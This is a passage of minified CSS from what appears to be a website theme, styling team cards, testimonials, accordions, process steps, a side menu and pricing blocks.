(max-width:991px){.service-sidebar{margin-top:30px}.service-style8{--shape-extra:-10px;--icon-size:100px}.service-style8 .service-icon{margin:23px auto 40px auto}.service-style8 .service-icon img{max-width:50px}.service-list-box{padding:35px 20px}.service-style3 .service-img{max-height:205px;overflow:hidden}.service-shape1{max-height:800px}.service-tab-menu .nav-link{min-width:45%}.service-style4{padding:40px 30px 45px 30px}.service-style4 .service-title{font-size:18px}.service-style4 .service-text{font-size:14px}}@media (max-width:767px){.service-style2{display:block;text-align:center}.service-style2 .service-img{margin:0 auto}.service-style2 .service-content{padding:99px 30px 30px 30px;margin:-69px 0 0 0}.service-style4{padding:30px 20px 35px 20px}.service-style4 .service-title{font-size:18px}.service-style4 .service-text{font-size:14px}.service-style6{text-align:center}.service-style6 .service-title{margin-left:auto;margin-right:auto}}.counter-media{display:flex;align-items:center}.counter-media__icon{display:inline-block;width:90px;height:90px;line-height:90px;text-align:center;margin:0 25px 0 0;background-color:var(--theme-color);border-radius:5px}.counter-media__number{line-height:1;margin:-.04em 0 7px 0;display:block}.counter-media__title{font-family:var(--title-font);font-size:16px;font-weight:600;margin:0;line-height:1;text-transform:uppercase}.counter-style2{display:flex}.counter-style2 .media-icon{color:var(--theme-color);font-size:40px;line-height:1;margin-right:20px}.counter-style2 .media-label{font-size:60px;line-height:1;display:block;font-family:var(--title-font);color:var(--title-color);font-weight:700;margin:-.03em 0 0 0}.counter-style2 .media-link{color:var(--theme-color);font-size:20px}.counter-shape1{background-color:rgba(17,33,62,.07);position:absolute;left:0;right:0;bottom:-60px;top:-60px;clip-path:polygon(0 0,100% 120px,100% 100%,0 calc(100% - 120px))}.counter-wrap1{background-color:var(--white-color);box-shadow:0 13px 29px rgba(131,150,188,.1);border-radius:5px}@media (max-width:1199px){.counter-media{display:block;text-align:center}.counter-media__icon{margin:0 0 20px 0}.counter-style2{display:block;text-align:center}.counter-style2 .media-icon{margin-right:0;margin-bottom:20px}.counter-style2 .media-label{font-size:46px}.counter-style2 .media-icon{font-size:30px}.counter-style2 .media-link{font-size:16px}}@media (max-width:767px){.counter-media__icon{width:70px;height:70px;line-height:70px}.counter-media__icon img{max-width:40px}.counter-media__title{font-size:12px}.counter-media__number{font-size:30px}}.team-style2 .team-social,.team-style1 .team-social{position:absolute;left:30px;right:30px;bottom:0;background-color:var(--theme-color);text-align:center;padding:16.5px 10px;line-height:1;opacity:0;visibility:hidden;transition:all ease 0.6s}.team-style2 .team-social a,.team-style1 .team-social a{display:inline-block;color:#bbd1ff;margin:0 18px 0 0;opacity:0;visibility:hidden;transition:all ease 0.4s;transform:translateY(-15px)}.team-style2 .team-social a:last-child,.team-style1 .team-social a:last-child{margin-right:0}.team-style2 .team-social a:hover,.team-style1 .team-social a:hover{color:var(--white-color)}.team-style2:hover .team-social,.team-style1:hover .team-social{opacity:1;visibility:visible}.team-style2:hover .team-social a,.team-style1:hover .team-social a{opacity:1;visibility:visible;transform:translateY(0)}.team-style2:hover .team-social a:nth-of-type(1),.team-style1:hover .team-social a:nth-of-type(1){transition-delay:0s}.team-style2:hover .team-social a:nth-of-type(2),.team-style1:hover .team-social a:nth-of-type(2){transition-delay:0.1s}.team-style2:hover .team-social a:nth-of-type(3),.team-style1:hover .team-social a:nth-of-type(3){transition-delay:0.2s}.team-style2:hover .team-social a:nth-of-type(4),.team-style1:hover .team-social a:nth-of-type(4){transition-delay:0.3s}.team-style2:hover .team-social a:nth-of-type(5),.team-style1:hover .team-social a:nth-of-type(5){transition-delay:0.4s}.team-style1{overflow:hidden;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;margin:0 0 30px 0;transition:all ease 0.4s}.team-style1 .team-img{overflow:hidden;position:relative}.team-style1 .team-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.team-style1 .team-content{padding:30px 0 23px 0;text-align:center}.team-style1 .team-title{font-size:20px;line-height:1;margin:0 0 10px 0}.team-style1 .team-degi{color:var(--theme-color);margin:0;font-size:14px}.team-style1:hover{background-color:#F6F7FA;box-shadow:none}.team-style1:hover .team-img img{transform:scale(1.1)}.team-style1.layout2{padding:30px;background-color:var(--white-color);margin:0 0 30px 0}.team-style1.layout2 .team-content{padding:38px 0 4px 0;box-shadow:none}.team-style1.layout2 .team-img{overflow:hidden;border-radius:5px}.team-style1.layout2 .team-title{text-transform:uppercase;font-size:24px}.team-style1.layout2 .team-degi{font-size:16px;font-weight:500;font-family:var(--title-font)}.team-style2{margin:0 0 30px 0}.team-style2 .team-img{overflow:hidden;position:relative;z-index:1;margin:0 30px -60px 30px;border-radius:5px}.team-style2 .team-img img{width:100%;border-radius:5px;transition:all ease 0.4s;filter:none}.team-style2 .team-shape2,.team-style2 .team-shape1{position:absolute;left:15%;top:-55%;width:373.37px;height:549.99px;background:rgba(21,30,50,.41);transform:rotate(-34.46deg) translateX(110%);transition:all ease 0.4s;z-index:1;opacity:0;visibility:hidden}.team-style2 .team-shape2{width:206.12px;height:391px;background:rgba(14,89,242,.41);left:74%;top:-29%}.team-style2 .team-social{left:50px;right:50px;bottom:50px;border-radius:5px;z-index:4}.team-style2 .team-social a{color:#abc7fd}.team-style2 .team-social a:hover{color:var(--white-color)}.team-style2 .team-title{text-transform:uppercase;margin:0 0 8px 0}.team-style2 .team-degi{color:var(--theme-color);margin:0;line-height:1}.team-style2 .team-content{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:97px 0 42px 0;text-align:center;transition:all ease 0.4s}.team-style2:hover .team-content{background-color:#F6F7FA;box-shadow:none}.team-style2:hover .team-shape1,.team-style2:hover .team-shape2{transform:rotate(-34.46deg) translateX(0);opacity:1;visibility:visible}.team-style2:hover .team-img img{filter:grayscale(100%)}.team-style3{margin-bottom:30px}.team-style3 .team-img{border-radius:20px;overflow:hidden}.team-style3 .team-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.team-style3 .team-content{background-color:var(--white-color);text-align:center;padding:30px 0 40px 0;margin:-105px 40px 0 40px;position:relative;z-index:1;box-shadow:5px 8.66px 60px 0 rgba(149,163,213,.18);border-radius:30px}.team-style3 .team-title{font-size:20px;font-weight:600;margin:0 0 5px 0}.team-style3 .team-degi{font-size:14px;color:var(--theme-color);font-weight:400;display:block}.team-style3 .team-social a i{display:inline-block;width:38px;height:38px;line-height:38px;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-size:14px;border-radius:50%;margin:0 1.5px;transition:all ease 0.4s}.team-style3 .team-social a i.fa-facebook-f{background-color:#d0e5ff;color:#2c6bc0}.team-style3 .team-social a i.fa-facebook-f:hover{color:#fff;background-color:#2c6bc0}.team-style3 .team-social a i.fa-youtube{background-color:#ffd6dc;color:#ff0024}.team-style3 .team-social a i.fa-youtube:hover{color:#fff;background-color:#ff0024}.team-style3 .team-social a i.fa-twitter{background-color:#c4e9ff;color:#1da1f2}.team-style3 .team-social a i.fa-twitter:hover{color:#fff;background-color:#1da1f2}.team-style3 .team-social a i.fa-basketball-ball{background-color:#ffdbe9;color:#ea4c89}.team-style3 .team-social a i.fa-basketball-ball:hover{color:#fff;background-color:#ea4c89}.team-style3:hover .team-img img{transform:scale(1.1)}.slick-slide .team-style2 .team-content,.slick-slide .team-style1{box-shadow:0 10px 31px rgba(169,177,193,.07)}.team-about .team-name{margin:-.3em 0 0 0}.team-about .team-degi{color:var(--theme-color);display:block;margin:0 0 27px 0}.team-about .team-text{margin:0 0 35px 0}.team-about .vs-btn{margin:23px 0 0 0}.team-inner{padding:110px 0 93px 0;margin:90px auto 120px auto;max-width:1680px;width:100%}.team-media{display:flex;align-items:center;margin:0 0 18px 0}.team-media__icon{display:inline-block;width:var(--icon-size,50px);height:var(--icon-size,50px);line-height:var(--icon-size,50px);border:1px solid #E8EEFC;text-align:center;color:var(--theme-color);margin:0 20px 0 0;font-size:18px;border-radius:50%}.team-media__label{font-size:14px}.team-media__info{font-size:18px;font-weight:500;font-family:var(--body-font);margin:0}.team-media__info a{color:inherit}.team-media__info a:hover{color:var(--theme-color)}.team-zigzag .team-style3:nth-child(even){margin-top:50px}.team-style4{text-align:center;padding:40px 10px 30px 10px;margin:0 0 30px 0;border:1px solid transparent;box-shadow:0 0 20px 0 rgba(0,0,0,.05);border-radius:10px;transition:all ease 0.4s}.team-style4 .team-img{width:200px;max-width:100%;overflow:hidden;border-radius:50%;margin:0 auto 28px auto}.team-style4 .team-img img{transform:scale(1.001) rotate(0);transition:all ease 0.4s;border-radius:inherit}.team-style4 .team-degi{color:var(--theme-color);text-transform:uppercase;font-weight:500;display:block;margin:0 0 3px 0;font-size:12px}.team-style4 .team-name{padding:0 0 10px 0;margin:0 0 15px 0;position:relative;font-weight:600}.team-style4 .team-name:before{content:"";position:absolute;left:50%;bottom:0;height:2px;width:80px;margin-left:-40px;background-color:var(--theme-color);opacity:.1;transition:all ease 0.4s}.team-style4 .team-number,.team-style4 .team-email{display:block;width:max-content;max-width:100%;margin-left:auto;margin-right:auto;color:var(--body-color);font-size:14px;font-weight:400}.team-style4 .team-number:hover,.team-style4 .team-email:hover{color:var(--theme-color)}.team-style4 .team-number{color:var(--title-color);margin:6px auto 22px auto}.team-style4 .team-btn{display:inline-block;padding:10px 34px;background-color:var(--smoke-color);color:var(--title-color);font-size:22px;line-height:1;border-radius:8px;transition:all ease 0.4s}.team-style4 .team-btn:hover{background-color:var(--title-color)}.team-style4:hover{box-shadow:none;border-color:var(--theme-color)}.team-style4:hover .team-img img{transform:scale(1.15) rotate(5deg)}.team-style4:hover .team-name::before{opacity:1}.team-style4:hover .team-btn{background-color:var(--theme-color);color:var(--white-color)}.team-style4:hover .team-btn:hover{background-color:var(--title-color)}.team-style5{text-align:center;margin:16px 0 30px 0}.team-style5 .team-img{width:327px;height:327px;border-radius:38% 38% 38% 38%/38% 38% 38% 38%;overflow:hidden;transform:rotate(45deg);margin:0 auto -190px auto}.team-style5 .team-img img{transform:rotate(-45deg) scale(1.1)}.team-style5 .team-content{padding:230px 0 30px 0;background-color:var(--white-color);border:1px solid transparent;border-radius:12px;transition:all ease 0.4s}.team-style5 .team-degi{color:#055555;font-weight:300;margin:0 0 0 0}.team-style5 .team-name{font-size:28px;margin:0 0 15px 0}.team-style5 .team-number{display:inline-block;border-top:1px solid #eaeaea;padding:20px 0 0 0;color:var(--title-color)}.team-style5 .team-number img{margin-right:10px}.team-style5 .team-number a{margin-left:5px;color:inherit}.team-style5 .team-number a:hover{color:var(--theme-color)}.team-style5:hover .team-content{border-color:rgb(224,224,224);box-shadow:0 21px 10px 0 rgba(4,4,4,.05)}.team-style5.layout2 .team-content{border-color:rgb(224,224,224)}@media (max-width:1399px){.team-style3 .team-content{padding:30px 0 40px 0;margin:-70px 20px 0 20px}.team-style5 .team-img{width:210px;height:210px;margin:0 auto -105px auto}.team-style5 .team-content{padding:140px 0 30px 0}.team-style5 .team-name{font-size:24px;margin:5px 0 15px 0}}@media (max-width:1199px){.team-style2 .team-social{left:10px;right:10px;bottom:0}.team-zigzag .team-style3:nth-child(even){margin-top:0}.team-style1.layout2{padding:15px 15px 25px 15px}.team-style1.layout2 .team-title{font-size:20px}.team-style1.layout2 .team-degi{font-size:14px}}@media (max-width:991px){.team-about .team-degi{margin:0 0 17px 0}.team-about .team-text{margin:0 0 25px 0}.team-about .vs-btn{margin:13px 0 0 0}.team-inner{padding:70px 0 53px 0;margin:50px auto 80px auto}}.process-style1{text-align:center;margin:0 0 5px 0;position:relative}.process-style1 .process-arrow{position:absolute;right:-53px;top:0}.process-style1:nth-child(even){margin-top:60px}.process-style1:nth-child(even) .process-arrow{transform:rotateX(190deg)}.process-style1:last-child .process-arrow{display:none}.process-style1 .process-icon{position:relative;text-align:center;width:var(--icon-size,130px);height:var(--icon-size,130px);line-height:var(--icon-size,130px);box-shadow:0 0 77px 10px rgba(170,170,170,.13);background-color:var(--white-color);border-radius:50%;margin:0 auto 30px auto}.process-style1 .process-number{text-align:center;display:inline-block;width:35px;height:35px;line-height:26px;background-color:var(--theme-color);color:var(--white-color);border-radius:50%;position:relative;border:5px solid var(--white-color);position:absolute;top:0;right:0;font-size:12px;font-weight:700;font-family:var(--title-font)}.process-style1 .process-title{margin:0 0 10px 0}.process-style2{text-align:center;max-width:290px;position:relative;margin:0 0 5px 0}.process-style2 .process-icon{width:100px;height:100px;line-height:100px;text-align:center;position:relative;display:inline-block;background-color:var(--white-color);margin:22.5px 0 25px 0;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.process-style2 .process-number{display:inline-block;width:45px;height:45px;line-height:45px;font-size:16px;font-weight:700;font-family:var(--title-font);position:absolute;right:0;top:0;background-color:var(--theme-color);color:var(--white-color);margin:-22.5px -22.5px 0 0;border-radius:50%}.process-style2 .process-arrow{position:absolute;right:-55%;top:10%}.process-style2:last-child .process-arrow{display:none}@media (min-width:1500px){.process-wrap1{margin-left:120px;margin-right:120px}}@media (max-width:1199px){.process-style1,.process-style1:nth-child(even){margin-top:0}.process-style1 .process-arrow{right:-45px;top:25px;max-width:80px}.process-style2 .process-arrow{right:-23%;top:15%;max-width:90px}}@media (max-width:991px){.process-style1 .process-arrow{display:none}.process-style1 .process-icon{--icon-size:100px;margin:0 auto 20px auto}.process-style1 .process-icon img{max-width:40px}.process-style2{max-width:100%}.process-style2 .process-arrow{display:none}}.accordion-style1{margin:0 0 30px 0}.accordion-style1 .accordion-item{margin:0 0 20px 0;padding:0 25px 0 25px;background-color:var(--white-color);box-shadow:0 13px 17px rgba(0,0,0,.13);border-radius:5px}.accordion-style1 .accordion-button{background-color:transparent;border:none;padding:14.5px 0;font-size:18px;font-weight:600;font-family:var(--title-font);color:var(--title-color);text-align:left}.accordion-style1 .accordion-button:after{content:"\f061";font-family:var(--icon-font);font-weight:400;color:var(--title-color);border:none;width:auto;height:auto;background-image:none}.accordion-style1 .accordion-button:focus{box-shadow:none}.accordion-style1 .accordion-button:not(.collapsed):after{transform:rotate(0)}.accordion-style1 .accordion-body{border-top:1px solid #EBEBEB;padding:17px 0 20px 0}.accordion-style1 .accordion-body p:last-child{margin-bottom:0}.accordion-style1 .accordion-collapse{border:none}.accordion-style1.layout2 .accordion-item{padding:0;box-shadow:none}.accordion-style1.layout2 .accordion-button{padding:14.5px 25px;font-size:16px;background-color:var(--theme-color);color:var(--white-color);border-radius:0}.accordion-style1.layout2 .accordion-button:after{color:var(--white-color)}.accordion-style1.layout2 .accordion-button.collapsed{background-color:var(--smoke-color);color:var(--title-color)}.accordion-style1.layout2 .accordion-button.collapsed:after{color:var(--theme-color)}.accordion-style1.layout2 .accordion-body{border:none;background-color:var(--smoke-color);padding:25px 25px 23px 25px}.accordion-style2 .accordion-item{margin:0 0 20px 0;padding:0 35px 6.5px 35px;background-color:var(--white-color);box-shadow:7.5px 12.99px 30px 0 rgba(148,171,255,.05);border-radius:30px}.accordion-style2 .accordion-button{background-color:transparent;border:none;padding:24.5px 0 18px 0;font-size:17px;font-weight:600;font-family:var(--title-font);color:var(--title-color);text-align:left}.accordion-style2 .accordion-button:after{content:"\f35a";font-family:var(--icon-font);font-weight:400;color:var(--title-color);border:none;width:auto;height:auto;background-image:none;transform:rotate(0)}.accordion-style2 .accordion-button:focus{box-shadow:none}.accordion-style2 .accordion-button:not(.collapsed):after{transform:rotate(90deg)}.accordion-style2 .accordion-button:hover{color:var(--theme-color)}.accordion-style2 .accordion-body{padding:0 0 20px 0}.accordion-style2 .accordion-body p{font-size:14px}.accordion-style2 .accordion-body p:last-child{margin-bottom:0}.accordion-style2 .accordion-collapse{border:none}.accordion-style3{margin:0 0 30px 0;text-align:left}.accordion-style3 .accordion-collapse{border:none}.accordion-style3 .accordion-item{border:1px solid transparent;border-radius:12px;margin:0 0 20px 0;box-shadow:none;transition:all ease 0.4s}.accordion-style3 .accordion-item:first-of-type .accordion-button{border-radius:12px}.accordion-style3 .accordion-item.active{border-color:#e0e0e0;box-shadow:10px 10px 10px 0 rgba(4,4,4,.05)}.accordion-style3 .accordion-button{border:none;background-color:var(--smoke-color);color:var(--title-color);font-size:18px;font-weight:500;padding:19px 35px;text-align:left;border-radius:12px;margin:-1px;width:calc(100% + 2px);transition:all ease 0.4s}.accordion-style3 .accordion-button:after{content:"\f0d7";position:absolute;right:20px;font-family:var(--icon-font);background-image:none;width:40px;height:40px;line-height:38px;text-align:center;background-color:var(--white-color);border:2px solid #e0e0e0;border-radius:50%;transition:all ease 0.4s;font-weight:700}.accordion-style3 .accordion-button:hover,.accordion-style3 .accordion-button:not(.collapsed){background-color:var(--theme-color);color:var(--white-color)}.accordion-style3 .accordion-button:hover:after,.accordion-style3 .accordion-button:not(.collapsed):after{background-color:var(--white-color);color:var(--theme-color);border-color:transparent}.accordion-style3 .accordion-button:focus{box-shadow:none}.accordion-style3 .accordion-item:last-of-type .accordion-button.collapsed,.accordion-style3 .accordion-item:last-of-type .accordion-collapse{border-radius:12px}.accordion-style3 .accordion-body{padding:25px 35px 8px 35px}.accordion-style3 .accordion-body p{line-height:28px}.faq-wrap1{padding-top:240px;padding-bottom:90px;position:relative}.faq-shape1{position:absolute;right:0;top:120px;bottom:0;width:100%;max-width:1120px;border-radius:5px 0 0 5px;z-index:-1}.faq-shape2{position:absolute;left:0;top:0;width:100%;height:100%;max-width:945px;max-height:570px;z-index:-2;border-radius:0 5px 5px 0}@media (min-width:1921px){.faq-shape1{max-width:60%}.faq-shape2{max-width:49%}}@media (max-width:1500px){.faq-wrap1{padding-top:var(--section-space,120px);padding-bottom:calc(var(--section-space, 120px) - 30px)}.faq-shape2{max-height:initial;bottom:0;display:none}.faq-shape1{max-width:70%;top:0}}@media (max-width:1399px){.faq-wrap1{padding-top:var(--section-space,120px)}.faq-shape2{max-height:initial;bottom:0;display:none}.faq-shape1{max-width:70%;top:0}.accordion-style1 .accordion-button{font-size:16px}.accordion-style1 .accordion-body{font-size:14px}}@media (max-width:991px){.faq-wrap1{padding-top:var(--section-space-mobile,80px);padding-bottom:calc(var(--section-space-mobile, 80px) - 30px)}.faq-shape1{max-width:100%}}@media (max-width:767px){.accordion-style1 .accordion-item{padding:0 20px 0 20px}.accordion-style1.layout2 .accordion-button{padding:14.5px 20px;font-size:16px}.accordion-style1.layout2 .accordion-body{padding:25px 20px 23px 20px}.accordion-style2 .accordion-item{padding:0 30px 6.5px 30px}.accordion-style3 .accordion-button{font-size:16px;padding:15px 50px 15px 20px}.accordion-style3 .accordion-body{padding:25px 20px 8px 20px}}.brand-slide-nav{display:flex;justify-content:space-between;margin-top:50px}.brand-slide-nav button{position:relative;border:none;text-transform:uppercase;background-color:var(--theme-color);color:var(--white-color);width:50%;padding:12px 20px}.brand-slide-nav button .fa-long-arrow-left{margin-right:10px}.brand-slide-nav button .fa-long-arrow-right{margin-left:10px}.brand-slide-nav button:after{content:"";position:absolute;right:0;top:50%;height:20px;width:1px;background-color:rgba(255,255,255,.5);margin-top:-10px}.brand-slide-nav button:last-child:after{display:none}.brand-slide-nav button:hover{background-color:var(--title-color);color:var(--white-color)}.vs-brand1 img{transition:all ease 0.4s;filter:grayscale(100%) invert(.8)}.vs-brand1 img:hover,.vs-brand1.slick-current img{filter:grayscale(0) invert(0)}.brand-wrap1{padding:80px 60px;background-color:var(--theme-color);text-align:center;background-size:auto;background-position:center center}@media (max-width:767px){.brand-wrap1{padding:60px 25px}}.test-wrap1{position:relative;border-bottom:2px solid #f4f6fc}.testi-style1{background-color:#F8F8F9;padding:1px 40px 35px 40px;margin:15px 0 30px 0;border-radius:5px;transition:all ease 0.4s}.testi-style1:hover{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17)}.testi-style1 .testi-icon{padding:10px;width:fit-content;background-color:var(--white-color);border-radius:5px;margin:-25px 0 20px 0}.testi-style1 .testi-icon i{width:var(--icon-size,60px);height:var(--icon-size,60px);line-height:var(--icon-size,60px);color:var(--white-color);font-size:24px;border-radius:inherit;background-color:var(--theme-color);text-align:center;display:inline-block}.testi-style1 .testi-text{margin:0 0 22px 0}.testi-style1 .testi-name{margin:0}.testi-style1 .testi-degi{font-size:14px;display:block;color:var(--theme-color)}.testi-style2{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:50px 50px 40px 50px;margin:0 0 30px 0}.testi-style2 .testi-body{display:flex;margin:0 0 12px 0}.testi-style2 .author-img{width:80px;height:80px;overflow:hidden;margin:0 30px 0 0;border-radius:5px}.testi-style2 .testi-text{font-family:var(--title-font);line-height:30px;font-size:16px;font-style:italic;margin-top:-.4em}.testi-style2 .testi-name{font-size:18px;font-weight:600;margin:0 0 2px 0}.testi-style2 .testi-degi{font-size:14px;font-family:var(--title-font);color:var(--theme-color)}.testi-style2-slide{margin-top:-30px}.testi-style2-slide .testi-style2{box-shadow:0 10px 21px rgba(169,177,193,.15);margin-top:30px}.author-style1{display:flex;border-radius:15px;position:relative;padding:25px;margin:0 0 30px 0;transition:all ease 0.4s;box-shadow:none;background-color:transparent;cursor:pointer}.author-style1:before{content:"";position:absolute;left:0;top:50%;width:5px;height:20px;background-color:var(--theme-color);border-radius:9999px;margin:-10px 0 0 0;transition:all ease 0.4s;opacity:0;visibility:hidden}.author-style1 .author-name{margin:0}.author-style1 .author-degi{color:var(--theme-color);font-size:14px}.author-style1 .author-img{margin:0 15px 0 0;width:60px;border-radius:50%;overflow:hidden}.slick-current .author-style1,.author-style1:hover{background-color:var(--white-color);box-shadow:0 17px 20px #EEEFF1}.slick-current .author-style1::before{opacity:1;visibility:visible}.testi-text-slide .testi-text{font-size:18px;margin:10px 0 30px 0}.testimonial-arrow{position:absolute;right:-126px;top:50%;transform:translateY(-50%)}.testimonial-arrow .icon-btn,.testimonial-arrow .hero-layout4 .slick-arrow,.hero-layout4 .testimonial-arrow .slick-arrow{display:block;margin:0 0 20px 0}.testimonial-arrow .icon-btn:last-child,.testimonial-arrow .hero-layout4 .slick-arrow:last-child,.hero-layout4 .testimonial-arrow .slick-arrow:last-child{margin-bottom:0}.testi-shape1{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-2;max-width:1567px;max-height:684px}.testi-shape2{position:absolute;right:0;bottom:0;top:var(--section-space);width:100%;background-color:var(--white-color);max-width:1670px;z-index:-1}.test-wrap1{padding-top:calc(var(--section-space) * 2);padding-bottom:calc(var(--section-space) - 30px);position:relative}.testi-inner1{width:750px}.testi-style3{background-color:var(--white-color);padding:40px 40px 32px 40px;border-radius:50px;box-shadow:5px 8.66px 60px 0 rgba(187,191,204,.18);margin-bottom:30px}.testi-style3 .testi-author{display:flex;align-items:center;margin:0 0 20px 0}.testi-style3 .author-img{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.testi-style3 .author-img img{width:100%}.testi-style3 .testi-name{font-size:18px;font-weight:600;margin:0}.testi-style3 .testi-degi{color:var(--theme-color);font-size:14px}.testi-style3 .testi-rating{font-weight:600;font-family:var(--title-font);color:var(--title-color);border-top:1px solid #e3e9ff;padding-top:20px;margin-top:22px}.testi-style3 .testi-rating i{color:#feb519;margin-left:5px;font-size:14px}.testi-style3 .testi-rating i:first-child{margin-left:15px}.testi-style4{background-color:var(--white-color);padding:50px 50px 40px 50px;transform:skewY(-5deg);border-radius:30px;margin:26px 0 56px 0;box-shadow:4px 5px 60px 0 rgba(178,180,187,.05)}.testi-style4 .testi-body{transform:skewY(5deg)}.testi-style4 .author-img{width:100px;height:100px;position:relative;margin-bottom:30px}.testi-style4 .author-img img{border-radius:50%;width:100%}.testi-style4 .quote{background-color:var(--white-color);display:inline-block;color:var(--theme-color);line-height:1;width:30px;height:30px;line-height:32px;text-align:center;position:absolute;right:0;bottom:0;font-size:14px;transform:skewY(-10deg);border-radius:5px;box-shadow:3.5px 6.062px 40px 0 rgba(0,0,0,.21)}.testi-style4 .quote i::before{transform:skewY(10deg);display:block}.testi-style4 .testi-name{font-weight:600;margin:0 0 0 0}.testi-style4 .testi-degi{font-size:14px;color:var(--theme-color);margin:0}.testi-style5{text-align:center;margin-bottom:22px}.testi-style5 .testi-avater{width:125px;height:125px;overflow:hidden;position:relative;margin:0 auto 37px auto;box-shadow:1.5px 2.598px 7px 0 rgba(0,0,0,.21);border-radius:50%}.testi-style5 .testi-avater img{width:100%}.testi-style5 .testi-text{font-size:24px;line-height:35px;margin:0 0 20px 0}.testi-style5 .testi-name{font-size:24px;font-weight:600;line-height:1;margin:0 0 4px 0}.testi-style5 .testi-degi{font-weight:500;letter-spacing:.03em;text-transform:uppercase}.testi-style5 .testi-shape{line-height:1;margin:0 0 14px 0}.testi-style5 .testi-shape .arrow{display:inline-block;width:11px;height:12px;background-color:currentColor;clip-path:polygon(0 100%,50% 0,100% 100%,50% 55%);margin:0 2px 0 0}.testi-slide2 .slick-arrow{background-color:transparent;color:var(--white-color);font-size:36px;border:none;border-radius:0;--pos-x:-120px}.testi-slide2 .slick-arrow:hover{color:var(--title-color)}@media (min-width:1921px){.testi-shape1{max-width:85%}.testi-shape2{max-width:90%}}@media (max-width:1800px){.test-wrap1 .offset-xxl-1{margin-left:0}.testi-inner1{width:auto;margin-right:-150px}}@media (max-width:1500px){.testi-shape1{max-width:initial;width:auto;right:50px}.testi-shape2{max-width:100%;width:auto;left:50px}.testimonial-arrow{display:none!important}}@media (max-width:1399px){.author-style1{padding:20px}.author-style1 .author-name{margin:0;font-size:18px}.testi-inner1{margin-right:-100px}.testi-style3{padding:40px 30px 32px 30px}.testi-shape2,.testi-shape1{display:none}.test-wrap1{padding-top:0}.testi-style4{padding:35px 30px 30px 30px}}@media (max-width:1199px){.testi-style1{padding:1px 25px 35px 25px}.testi-style2{padding:40px 40px 30px 40px;text-align:center}.testi-style2 .author-img{margin:0 auto 15px auto}.testi-style2 .testi-body{display:flex;margin:0 0 0 0;flex-direction:column-reverse}.testi-inner1{margin-right:0}.testi-style5 .testi-text{font-size:20px;line-height:30px;margin:0 0 20px 0}.testi-style5 .testi-name{font-size:22px;margin:0 0 4px 0}.testi-style5 .testi-degi{letter-spacing:0;font-size:14px}}@media (max-width:991px){.testi-style2{padding:30px}.testi-style1{text-align:center}.testi-style1 .testi-icon{margin-left:auto;margin-right:auto}.test-wrap1{padding-bottom:calc(var(--section-space-mobile) - 30px)}}@media (max-width:767px){.testi-style4{transform:none}.testi-style4 .testi-body{transform:none}.testi-style4 .author-img{width:70px;height:70px;margin-bottom:20px}}.sidemenu-wrapper{position:fixed;z-index:99999;right:0;top:0;height:100%;width:0;background-color:rgba(0,0,0,.75);opacity:0;visibility:hidden;transition:all ease 0.8s}.sidemenu-wrapper .closeButton{display:inline-block;border:none;color:var(--white-color);background-color:var(--theme-color);width:40px;height:40px;line-height:40px;font-size:18px;padding:0;position:absolute;top:15px;right:15px;border-radius:50%;transform:rotate(0);transition:all ease 0.4s}.sidemenu-wrapper .closeButton:hover{background-color:var(--title-color);color:var(--white-color);transform:rotate(90deg)}.sidemenu-wrapper .sidemenu-content{background-color:var(--white-color);width:450px;margin-left:auto;padding:40px;height:100%;overflow:scroll;position:relative;right:-500px;cursor:auto;transition-delay:1s;transition:right ease 1s}.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 1px rgba(0,0,0,.1);background-color:#F5F5F5}.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar{width:2px;background-color:#F5F5F5}.sidemenu-wrapper .widget{padding:0;border:none;margin:0 0 40px 0;background-color:transparent}.sidemenu-wrapper .widget_title{border-bottom:1px solid var(--border-color);padding:0 0 20px 0;margin:0 0 25px 0}.sidemenu-wrapper .footer-logo img{margin-bottom:15px}.sidemenu-wrapper .footer-schedule th{color:var(--title-color);font-weight:500}.sidemenu-wrapper .footer-schedule th,.sidemenu-wrapper .footer-schedule td{border-bottom:1px solid var(--border-color);padding:10px 0}.sidemenu-wrapper.show{opacity:1;visibility:visible;width:100%;transition:all ease 0.8s}.sidemenu-wrapper.show .sidemenu-content{right:0;opacity:1;visibility:visible}.price-style1{position:relative;background-color:#F6F7FA;padding:50px 60px 60px 60px;overflow:hidden;border-radius:5px;margin:0 0 30px 0}.price-style1 .price-shape{background-color:var(--theme-color);position:absolute;left:0;top:0;width:100%;height:100%;border-radius:5px;transition:all ease 0.4s;opacity:0;visibility:hidden;z-index:1;transform:scale(1.1)}.price-style1 .price-package{margin:0 0 3px 0}.price-style1 .price-amount{color:var(--theme-color)}.price-style1 .price-duration{font-size:16px;color:var(--title-color);font-weight:500;margin-left:5px}.price-style1 .price-features{background-color:var(--white-color);padding:28px 30px 22px 30px;margin:0 0 30px 0;border-radius:5px}.price-style1 .price-features ul{margin:0;padding:0;list-style-type:none}.price-style1 .price-features li{margin:0 0 5px 0}.price-style1 .price-features i{color:var(--theme-color);margin:0 10px 0 0}.price-style1 .vs-btn{width:100%}.price-style1 .vs-btn,.price-style1 .price-features,.price-style1 .price-duration,.price-style1 .price-amount,.price-style1 .price-package{transition:all ease 0.4s;position:relative;z-index:2}.slick-center .price-style1 .price-shape,.price-style1:hover .price-shape{opacity:1;visibility:visible;transform:scale(1)}.slick-center .price-style1 .price-duration,.slick-center .price-style1 .price-amount,.slick-center .price-style1 .price-package,.price-style1:hover .price-duration,.price-style1:hover .price-amount,.price-style1:hover .price-package{color:var(--white-color)}.slick-center .price-style1 .vs-btn,.price-style1:hover .vs-btn{background-color:var(--white-color);color:var(--theme-color)}.slick-center .price-style1 .vs-btn:hover,.price-style1:hover .vs-btn:hover{color:var(--white-color)}.package-style2 .package-inner{position:relative;display:flex;background-color:var(--white-color);padding:48px 60px 42px 60px;border-radius:25px;margin-top:20px;margin-bottom:50px}.package-style2:last-child .package-inner{margin-bottom:30px}.package-style2 